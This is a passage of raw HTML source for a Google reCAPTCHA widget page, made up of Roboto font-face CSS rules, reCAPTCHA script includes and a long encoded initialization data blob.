  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wfN3HsKu9DSJlwljTkcdgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wfN3HsKu9DSJlwljTkcdgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wfN3HsKu9DSJlwljTkcdgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22f0I4woRMflZ3w5/DrMO/w6LCvg0xwolSTCMWwrlCw5/CiBpqwptHGcKJwp3CtMO0w7Anw7lEBMObwqbDhMKhJcOxwrjDrWHDiinCgcOawp/Dpy0sPyhowp/DngbDhcKUAxLClDhDw7TDhRjCrBw8w5RZwqTDjMOgwpZUwozCsAHDsMORwr0yMTMvwrkfOMKPw7zCvmXDnkXCrjTCrsOuw4VRwpfDkMKDwovCrTFPdMORwo3DssKRwowUDFbDsMOhwrItQcKsw4LCvMO9w6nDlMKCw67DjSzDr8KVwoJow6p/w5InDcOJXcK1wp9eIcK6w5jCk8Ojw6QvUxM4eh7Du3XCqlXDgkbCqksEcsKacMOeAsK0fSNkw78MKB7CpTXCk8OuIsK3w7jCpnZSwrd/[base64]/[base64]/CjnQbGiDCvXTDk1LDjcKxw6/DgMO7wpl1w6ITdSXDiBDCtmrCjg3Dv8ONw4ttHMK9wp1+acK/NsOzCsOVw4/CosKww7BRwrJHw6HDvyk/w7QbwoDDgyFEZsOjacOfw6PDncO7WAI3wpHDvAZDXClfMyXDscKrWMKHcjA+VsOpQsKPwpfDm8OFw4bDucKxeGXCo8OaQcOhw6zDnsO+dXzDn1giw6bDmMKXSRvCn8O0worDumPCh8OuU8OcTcO4TcKww5/[base64]/[base64]/VcKuMwDDiA8Dw6kQwqIeaMOVE8Oiw5PCpMKawrBUJwxie2XDij/[base64]/wq0CbcKWRy3CncKGD8KXw5sNw6AZPyTDlcKDSMOhfwHDoMO8w50Sw51Xw5bCssO/wq5LT01rSsKDw5hEPsKuwq5KwpwKwrheJcKDXnvClMKAIcKTXMOvNAPCv8OewprClsOAdldZwoHCrCA3XjfCi0jDuiEAw67DnirCjBEOK3/[base64]/CoXpEw6F1UGbDojzDoAgNw54PARjDhQY6wr1tw7l6OsKuT1Ztw4UsTsOnMWkHw7hGw7rCuHQ4w4ZUw4RWw4/DqyNyJTRSF8KBZsKsGcKTU2UpXcOPwpHCm8OWw7AFP8K5FsKSw5jDn8OKJMOxw4TDuUdXOcKJf2Q+dMK5wqpfQErDkMKBwoxwc0JhwqFqb8O3wrVuTsOcwpzDn38HTF89w6wzwr8DP1EdYMO8RcKaCTDDi8Oiwp7ChX55OMKVWA0cwr/DlMKRGcKFQMKowqxcwozCrjEwwqcdcn3Dn00rw60SNX/[base64]/DmsOVw4jCiEfDlGDDvWhLQ8O/bcOew5R5w7fDrzHDkMOIe8Omw4ABTzcWw7powrQpMsOzw5o9G1gEw5bCnkkUVMODT0/ClBpqwqlgdCrDmcOKUcOLw57ChmkKw4zCpMKccTzDgFNQw58GN8K2YMOweCBAAMKbw77Ds8OrPgJVezsXwrLCkA3CmGnDu8OrSzUGAcKIQsOLwpBYccO5w63CoCHDkQ/[base64]/DtsOGSChjwpzDgUtIw4DCtcK9IsOrTsOYfwRewq3Di3DCgATCpXt1BMKHwrFVJDdOw44PeQ7DvhwcQsKBwrXCqjNCw6XCpRHCu8OpwrfCmzfDnMKNMsKrwqjCtQvDgMKOwprCr0PCuX1/wpAgwrkpP1vCu8O4w6LDvMKwT8OSATfCmcOVZyM7w5sGHS/[base64]/wrHDlcOdwoYQMcOBN8O7fsOkETxUKADCrsOPK8K7w4XDhsKcw6rCok8IwpfCk0AvMxvCmUzDhnbClMOKW1TCosKODCkxw4rCicKKwrtzScKWw5Jyw5wmwrsGSj5KacK/[base64]/DlTgFw5QrWSzDqsOyw4t2wrDDp8KnXkYhwpBwTx17wolUEMOQwrlaKcOPwofCkR5bw4TCsMKjw5IGeQk8MsOHVWk/[base64]/FcKHwrXDpsOww7g1w6LDmyYQCAnCjcOLw4Z5dcKDw7rCnsKvw4zCnhgfwq1oWgcOblYWw6xawpNvw5RQHsKFIcO/w77DjXxAO8OjwpzDlsO1Hn5UwofCl0DDog/DkRTCvMKMPzQeGcOMa8Kww55Bw5PDnX3ClcOnw7PDjsOOw5MWZktgdsOESGfDjsOVaxV6wqY1w7bCtsKEw6fCl8KEwq/DvTgmw5/CgsKWw49FwqfDrFsrw6LDt8O2w6xCwohNCcKHQcKVw5/Dsh8ncypkw43Dh8KRwp7Drw/DmAjCpDLClGbDmCXDq3pbwponUmLCjsK4w4/Dl8KrwoNnQirCtcKFwozCp3lKecKVw4/Cr2NYwpNWL2oAwrg/HlDDjFAJw5QpcUp1wqvDhkMRwooYI8KTVgrDul3CtMO7w4TDvMKQWMKYwpMZwp/Cs8KKwrZ9DsOhwr7CmcK0BMKzeTjCisOmBA/[base64]/DjghpwrR5wr5Tw5jCgkLDn2V0G1BzLMKhw78nQMOqw7LDvW/DhcKew65vQMObSzfCm8KEAxocFx5owo9hwpoHQ1LDv8O0VBzDq8KOAnMKwr48A8Ouw6TCqCjDmmbCjxTCsMKDw4PCv8K4fcKaTEvDl1Rjw5lRRMO5w6M9w4ZTDMKGKSzDtsK7W8KHw7/Cu8KWXEE4OcK/wq/[base64]/ChXDhC8CB8K/wrzCvQDDqsOmPDnCtARtPktZUMKZSHnCt8Ozwr41wrViw5lwGMKKwqDDtMOJw6DDnh/CgGM6f8KYKsOuTmTCm8OGOD01ZMKpAEZRHyvDqcOfwqvCq1XDgcKFw7Akw4MEwrICwpI5QnzChMOcHcKwDcOiCMKIecKnw7kOw41cbRM1UGoYw4fDkU3DrktCwrvCg8O0cy8lHwjDscK3MghcG8KLK3/[base64]/CtsOlDxhVBhnDrsOzw61MZTPDl34ZGgwGGsOQL3PCgcKMwqk8aDMYdS3DnsO+BsKKEsOXwr3DlMObAWzDsTTDgD0NwrfDicO6U3jCv2wsf2LDkQIqw6sCP8OGGDXDmynDo8K2dj41HXbCvyopw6A/VFMowpdxwpcwUhXDkMK/wrjDinA+TMKhAcKXcMK3S04YOMKtEMKyw6M6w67DtCxvORHDjDw/K8KLAUB/IS4HHnQlJBXCo0HDrEHDvD8swrAkw7FJbsKKEXQYc8KSw7HCi8OLw5nCknptwqk6TMKsJ8OBTknCpgxew7VwNm3DuCbDh8OPw7LCoH4vTTDDs2dccsO5wqNeLRdQWW9gVWVFEnvCuVLCpsKwCz/DrATDhhbCjwDDvQ3DrSTCo3DDv8OuEMOfP3fDtMOiZXMOEjhcYHnCsTIxGR0RNMOew4/DrsKSO8KVXMKTNsONamsrJGEmwpfDgsKyY1lCw63CoELCuMOPwoDDrUDDuh8Cw6xiw6k9KcKsw4XDn2ozw5fDrmDCqsOdIMOuw6l8D8K7RHU+DsKvwrl5wrnDvEnDq8Oyw53Dk8KfwpMew4LCvlHDscKiFMKGw4rCjMKKw4DCoGvCvnM/aUPClXItwrgow6TCtG/Di8K/w5PDhwoBL8Odw6XDi8KrIsO+wqcfw47DiMOMw7TDjMOdwqnDr8KeAiokYRJaw6tJBsOEM8KMfSlbGh13w4TCn8Oywqd9wrzDmDkNwpc+wp/[base64]/wqLCm8OiFhE4wrLCkMOrwrUzWjo4HsKnw4RsBsO/w5VQwq3DsMKdPSVZwoHCjjQgw5fDl1lswp4JwoBWfnDCpcOqw6fCpcKWSwPCj3PChMK4O8OcwoNZW0vCi3/Dv09FF8OEw64kWsKqaBDClnnCrSlhw48RKQPDjcOywoIWwofCllrDiFEsBANWacO0SwRZw7N9A8KFw6xEwqwMCwosw5kFw7LDhsOHAMOmw6vCpyPDj0UgG2nDgMKsEhlsw7nClQHCrMKhwptSSxDDoMOQFmbCrcOZAHo9WcKvcsK4w4ARR3TDiMOhw6/DnQrChMO0fMKgS8K9WMOQYS4IC8KHwrLDlF8CwqstKVTDnj/DtzrChsO1FAocw4jDusODwq/CpsObwrg5woFvw7sDw5xNwqgCwqHDucKTw6l4wrZQb3fCu8K1wr8EwoMXw7tYE8OFOcKZw5rCuMOhw6wQLHrDsMOSw6PCpGXDv8Kxw6LCkMONwrJ/SMOObMO3McOfWMKFwpQfVsOhZANxw7rDii4zw4EZw5HDvjTDt8OmWsO5Mz/DksKhw5TClQhYwr0PNAQAw7UZQ8KlJ8ODw55jPj5jwo1qEizCjU9qRcOJcTNteMO7w5LDsQxTRsO+ZMKDbsOMEBXDkQrDocOiworCosK0wo/[base64]/DnDwqwqDCncOGw53CoyN5w5UkPyzCvMOcPFVkw6jDscKYeXtHCnPCqMONw6BswrbDvMK5DSYTwrZXD8OlWsKRHR/[base64]/[base64]/CgMKiZXMCZcOLccK1w6vDsn3Dm0oCwrjDqMKDfsOZw73CrUXDm8Ojw4nDs8K2DMObwofDnzZgw4RiM8Ktw6PDm1czfG7Dghlew7rCvcKnY8OOwo/DtsK4LcKQw5BZacOpa8KaP8KMFHY2wqZpwq54woFRwpfDkDBiwqpCXyTDmQ89w5/Ch8OvNVJCUXdZBGHCjsOaw67DpApIwrI2TxRxQmFZwqw9eXcEH3MgJFDDlzBiw5HDg3LCpMKpw7nDpmV5AhI9w4rDqEbCocOvwrcTwqRIw5rDkcKPw4MEVhrCusOnwowkw4YzwqTCqsKDw57Dr0dyXxlYw4ldE1A/URPDp8KswpNHU09qIUg9wo3Cik3Dj0DDmD7Dog/DlsKrZhpPw5DDuC1Vw73Cs8OoUC3Do8OnecK3woBHGMKqw4xtEAHDol7DtGfDlGhywp9cw4EKccKuw4MRwrxTDgVDw7fCimnDhlcfwrNjdw3CpMOMZDQjw64cf8OPZMOYwq/Dj8KWQW9qwpQfwoB3VMKawohie8Kdw4EKN8KJwoMYOsOQwpoPWMK3GcOmWcO6SsOuKsOfPyvDp8K6w4txw6LDoWbChT7DhcO9wrJNJlghNHvCq8OEwpnDpTPCiMK3QcKVHzYgX8K8wplSMMOBwpYKYMOswp1de8OBNsKww640IsOTKcKzwr/CoVotw4kgfz/DoEHCu8KGwq3CnXgaEzDDicOgwoEow4zCl8OUwqnDvnnCs0oFGkU7BsOBwqBQPMOBw5rCg8KBasK7T8O8wq06wqTCkVvCqcKyS0o5ICrDl8KjBcOowrPDuMKqTDbCqj3DnWZowqjCpsO3w5Ivwp/CrH7CsV7CgxB/ZVEwLsKSe8OxRsOnw7s1wrMtOxfDvkc1w7RZJXDDjMOAwpxpQsKpwpcZQVhywptEw54CTsOzRkjDh3QpfcOJHi4hZMK8wq4rw5XDmMO5ZC/[base64]/Dm8KMw74DIAPDlcOXa0hBC8K/wqXDtMKLw5rDmcKCwq3DhsOAw53CtXVvScKdw4o7PwhUw73DqCLDksODw4rDpMOYFcOvwrLCnMKswprClCx7wp8HVcOTw61WwoFcw4TDmMOxE2zCn1vDgA9awrFUNMOpw43Cv8KOecK8wo7ClsKkwqkSIG/Dn8OlwpPCscOdeQXDg1NpwpDDjSw5w6XCk3/Contkfl1YTcOYOH9KB0jCp0LDtcO2wojCrcO6ClPCu2TCvw8eYDDCkMOww5pBwpV5wolowohaMxzCrFbCgcOCf8O9OsK9OiYdw4TCkGswwp7CiGjCsMOdEMObYwbCq8OUwrHDlsOQwooOw5bCqcOtwrzCtSxywpV4K1bDk8KMw4fCm8K/[base64]/U0bCvMOEZ8OZw4xcQcOawqVWw69aw5nCpMOVwowOSBPDnsOcJFgVwpXCnhFpHcOjFBjDp2kfY1DDmMKec1bCi8Obw5sVwo3CmsKfbsONJznDksOsM3U3Fg0cecOkP3oHw75VKcO0wqPCpnhiD2zCkyHCjgsSc8KEwqRVZhEVND/CmMK2w7xMMcKtYcOYayoXw7h4woLDhCvCmsKCwoDDgcKRwoXCmD09w6vDqlZrwo7Dh8KRbsKyw4rChcKwdmPDrcKjcsOqCMKfw4IiF8KzbxvCssK3CjLDisO1wq7DhMOABsKnw4/[base64]/Cn8K/VTgtYz/[base64]/[base64]/CkmnCucKwwqRKworDgnjChFlxJEg7FjXDgsKww50BWsKjwrxpwoYxwq49YsKnw63ClMOKbhJ3fsOXwr5uwo/ChSoYbcOzHzDDgsOKJsKrIsOQw6pMwpMResKFYMKgD8O0wpjDkMO1w4jChsK2eTTCjcOewoQuw5zDiW5Swr5WwqnDmjc4wr/[base64]/WMKmw6nCpsO0w4VIa8O1Q0rCizvDksKEeQ/ClBRnHMOKwqcow43ChcKVHAvCoWcLB8KQDsKYMQR4w5gRHsOeF8OAUMKTwodXwqR9bMOWw5AJCCNYwq4oZcKEwoVkw6RIwqTCiXVsD8Oswq0Owog/wrDCtcOrwqrCvsOuYcK7VBoww49eeMK8woDDvA/CgsKBwr3CuMO9LFjDg1rCgsKGWMOfLXdEMk4two3DjcO1w7pawolKw7kXw4tCMgMCPFkpwovCiVMYOMOHwqjCisKSWwPCtMK1T1Z3wrp5CsKKwpjDtcOnwrhkJGMOw5N1UMKfNhjDgsK0wrYtw6HDssOuNMK5EMK+WMOSAMKzw7vDvcOmw7/DtC3Cv8KXVMOIwrYTXnLDuF3ClMO8w67DvsK/[base64]/[base64]/DpADCnMOQVcO1QcOcw5DCmcO2d8KowqbDosOMwo9MWF4Fwp7CnMKDw6lPa8O9ScK/[base64]/DhkMQw6kXZcKDTQkvLMK7w7R9wo3Dk0ABTcKTMElPw5nDo8KKwr3DmcKSwq/CvcKSw7sQEsKfwqUuwrrClsOWRXEfw7TCmcKGwp/ClMKsZ8OTw6oTCGllw4MTwq9QOlwgw6I/GcKOwqYPARrDpgIiWHnCgMK0w7XDgMO3w5ofMU/CtyrCtz7DnMOaLyzCuxvCuMK+w45fwqfDiMKMecKYwq5jHiZ5w43Dv8KhYQRJGsODc8ORI1XCv8O2wrRIMsOEOh4Cw67CoMOYdMKHw5LChVvCmEUyZx8DZF7DuMKqwqXCknEwTMOgI8OQw4LCqMO3AsOwwqYdLsKSwrwjwr8WwofCosK/UcK3w4nDgsK0JsOew5DDnsKqw6HDn2XDjgNKw5lLLcKMwrvCn8KQY8K5w6fDk8OAPUwiw47Cr8OgGcKLI8KvwqpWFMO+IMOKwopYXcK9BylDwqbDl8O1KCxsUcKBwqHDki16dxrChcOTE8OsQ2oMXWDDtsKpHA1xY00qUMK8RgLDp8OhV8K/[base64]/DuMOCwo/DlsOwMRJ3w5l7FgJ2E8O6GMOkb8KuwrVYw5tkRR4Uw5jDvlBVwq53w6jCtRgEwpTChcK3wprCpS4bVSN/[base64]/CpHcdacKSwoZrbcK9OBAmHR5tCsOjwpDDn8K4w7jDqsKYV8OeDGw/N8KjPHUKwrbDscO3w5zDgcOlw61ew4BKJsOAwp3DgyLDlzZKw5EOw6RywqXCvhgxAVBywpt1w6vCp8KwN1E6XMKkw4McNDVewqNVw4QOFXUnwpzDoHvDrEo0EsKONh/CvMKiaWM4NlbDssOpwqvCixIrXsO9w5nDsz5UVHrDqxHDuEAkwohvK8Kfw5XDmcOPDSBMw67CnDzClAFWw4wEw4zCtjsYcD1Bwo/CtMKrd8OfU2nDkAnDusK+w4HDsGxqFMK2dy7CkQ/[base64]/CkU7Do8OxEcKfRCwNe8KUacOfMErDtDvCvcKMdDbDjMOdwrrChQgRGsOOZMOpwqoDKMOTwrXChC02woTCusOhOTHDkRbCpcOJw6XDtwfCjGU+VMKYHCHDlHLCksOqw4MYRcKOdV8accKnw4vCuwfDucK4AsKHwrTDq8Kvw556eRfClR/Dpjg6wr0GwprDqsO9w5PCmcKTwovDrSQvH8KEaVo7ZnLDp2cVwpDDulbDs0PCtMO5woxCw6gDFcK+f8KZWcKYw4Y6cSrDjsOzwpVwRsO6UTPCtcKrwoTDiMOpVzXCszofMsKIw5zCgg3Cm0zDmQvCksK/aMOow6tDe8O8alNHbMOFw4PCrMK1wodoVWbDhcOiw6rDoH/[base64]/Cigpne1fCjVPCkx4cwotEwoTDjcKGw6XCqQ7DnMKEw63DqcOVw5lfasOMPcOjTR9eECEPQ8K9wpZbwrxzw5kUw7IqwrJ8w5wlwq7CjcO6HnJ7w4A0Ph7DhsK/RMKuw6fCrMOhY8OHSjnCnQLCo8KiTSLCnMOnwqDCs8OoPMO6MMOZYcK6UzvCqcKEcxI7wo54PcOSw6Eywq/DmcKwHhd2wqM+ZcKFasK6Ej3Dh1/[base64]/[base64]/Ct8ORw68/[base64]/RXDCtwTDqsKLw6TDj8OxMhNVYWoNOUXDg0XCrhbDixZ0w5HCkkHCng/ChsK+w78Ewp4mH11ZGMO6w7DDiQkswofCoyJuwrDCu1Epw78Gw4Nbw4EAw7jCisOvOMO4wr1HYXxPw57Dm2DCi8KxSDBjwpPCoTwVNsKtAS0cNBoeMMO9w7jDhMKxYsKgwrXDggXClQrCmnU1worDoArDuzXDn8OMVl4twonDnzrDkH/Dq8OoV28VPMKXwqhfEBXDnMK3w7PCi8KNasOowp42eT4/QzXCtSjCg8O4P8KWdETCkGBOfsKpwqlsw4xlwp7Do8OawrHCgcOBC8KeTz/DgcOowq/[base64]/CvMOww7Q2w5TCjsKxHg/DoQjDnXHCh8O7WsOcw4tqw4UAwr9qw6YGw4QKw5vDvsKtdcKmw47DqcKScsKZY8KNMMKeLsOZw4DCjnIIw6YJwpM4worDn3rDpnPCoyHDrlLDtS3CrzUAeWIPwqfCohDDhcKcDioHNTjDrsK6YCLDq3/[base64]/[base64]/CgAE0fSzCosOHLMKXw4LDkgDCq3cSP8KDw7pgw5Z6FSo1w7zDnsKTScOyecKdwqZ9wpXDiW/DlsKgDDrDmzPCqsOYw5UzJRzDu29Cwrojw4AdEEzDjsOGw7NrLFnCksKDUSzDkGwawrDCphLCi1PCoDt2wqfDpTfDjx85LDdrw7rCsBzCn8KrWyZETMOFKXbCqcK8w6vDhRDCqcKeXS1/w5NPwr9/TCrCggHDkMOMw6AJw4PCpjXDmChXwrjDmwd9MkAZwodrwrrDicOqw6UKw4VYJcO8Lmc+BStZTlXCqcK3w5wzwqEhwqTDiMO5a8OdX8OJXW7CvVPDucO8fgMgTXlQw71cFGHDicKvcMKywq3DrA7CsMKLwpXDrcKUwpPDkwLChMKtAULDqMOewr/DqsKywqnDvMKxOVTCs3zDusKXw7vCt8OYHMOPw4bDmxkPJjNFQ8OGWhB0C8OSRMO/UUUowq/[base64]/CiA5zS2d+OU/DhMKxw4Z6Dj4GbsKRw6LDihvCqsOcUV/CuGFiFGRKwpjCuFcTwrU0OmzCqsOSw4DCtQzCrFrDlhUywrHDg8KBw6Niw6tkchfDvsKhw6nCiMOdQMOHGMO4wp9Pw4kTRQXDiMKPwq7ChjJJZHbCqsOEXMKrw7ROwpjCpk1nN8OVI8KUVE3CnG4vHHzCulDDr8Olwp0rasKoBcK8w495OsK/IsOmw5LChXjCkMOWwrQoYsOtQDk2PcOKw6fCpcOnw63CuV9aw4pCwpbDhUwQMBpTw6LCsAXDuHs9ZGcEGTFbw5XDkhRfJwlIXMO6w6U+w4DCr8OITcOMwpRqHcKXMsKgcnlww4/DhyvDv8KjwpTCrCbDvHfDiAYQbHt1OBUyWcOtw6Vwwr8FcDgPwqfCkDtewq7CnkBtw5MHMnbDllFUw4nCocKcw516SVHDiW3DgcKpNcKPw7PDmkpvY8Kdwq3DiMO2NXI1w47CncOqU8KSwojDlQ/DpmgXaMKOwrrDlMOqXsKYwqZUw543AnTCsMKsLBJ+e0TCjEPDlsKOw5TCnMO7w4XCvcO1N8KAwqvDukTDsg/[base64]/CsR0Wwr/DgsO9FjZswp3DgQ7CvsOLH8Kpw7E/[base64]/CnTzCghrCnGvCjUbClQdxHcOmOEVkC8KpwozDqDMZw4PCqhbDq8KjNMKdBUTDmsK6wrvDpAfDpyswwo/[base64]/CqHZQwpo0ejM8wrXDhljDvsOewpjDh8KWQCF2w6HDlsOBw4vCqXrCoDRBwrR2aMK7bMOSwqrCp8KFwqDCuETCucOjU8KHJsKOw7zCgGRfZHB1WcOXRsKGB8K3wp7CgsOUw5ctw6Fuw43CiAgYw4nCs0vDllnCjX/CvkILw7XDh8KqEcKZwoBzRxs6wofCpsKrLwLCgWUWwoYyw6Qib8ObYxEmEsKeaXjDhAomwoAVw5DCu8O/TcKYZcOjwr16wqjCtsKzP8K2DcKpQ8K8FEMkwoHCksKJJAbCo2PDk8KdRXAocTgwAwbCnsOXO8Ofwp16NsKiw5xsRXvDuAHCiH7CjVDCtMOrFjnDv8ODA8Krw7AnW8KCCz/[base64]/CqcOjw6/DomVkw6PDjsKlcsKVdEVBXDHDmVU0PcKGwpPDt24iFkdgBwDCmE3Dujxewq8AGwbCvh7Dh3FGJ8K5w7PDgmnCnsO+HFZIw5Y6X2l3wrvCiMOOw59+wpUHw4McwrjDkS07TnzCtBovMsKbPMKtwp/[base64]/w7LDrMOHUFEQw5TCi8KkwrLDlsK/w6LDk8K9XWjCgSM2MsKLwonDgkQMwqxxbHPDrAllw6LCt8KmOhLCg8KNY8ODw73DsxwGA8Ojwr/CvWVlG8OLw5Yiw6ZSw4vDuwjCtCULDsKCw5YOw5Jlw4ouesKwdhTDlsOow6krTcO2OcKqNhjDhcKgc0Q9w7s/w5vCm8KDazfCj8Orb8OzesKJecO2WMKROcOFw5fCuTBcwr1QUsOaD8KHw49xw5JYfMOSTsK8TcKsJcKQwrx9JWzCt1rDgcOCwqfDrsOjUsKmw6TDiMK0w75lCcOhEsO4w4UMwpFdw7VowopQwo3DlMO3w7/Dj2d8R8KtC8O7w5kIwqbDusK+w7Q9dSUbw4DDq0UiWALDn0cEPsOew5Y4wpHChiRuwqHDoDLDkMORwpbDusO0w5PCsMKGwq5hasKeDHzCgsONHcKxW8KCwrcHw5HDhkYhwrLDlG5xw4bCl3R8ez3DlUnCqsKJw7jDqMO7wodDEisOw5bCo8K/VMK0w71Aw73CnsO3w7vDv8KHNMO2w4bCtkIgw4soYgoHw4gHd8OtXRZ9w7wrwqPCnnkdwqHCg8KHCWt9UjvDk3bCkcOtwovDjMKdwoZgXlBywqjCoxXDhcK7BDhkw5vDh8Kuw7UsGWI6w5rCg0bCs8KYwr8/YMKOH8KZwqLCsynDusOnwosDw4o3LMKtw41JacOPw6vCvsK6wpbCsmTDsMK0wr9gwoVhwpBpQcOjw55CwrLCjUJ3Al3DnMOFw5snQCQew57DhT/[base64]/ChsKpHsODKjXDuVnDocOQw6NSGGzDnyTClcO8w4DDvRAhYMOuw4gDw6MOwr8mTCFnBDgJw4fDjTkEV8KBwqkHwqt1wq/CpMKmw6nCtn8TwqELwr0TR2RNwotkwpkGwobDoDM7w5vCtsK+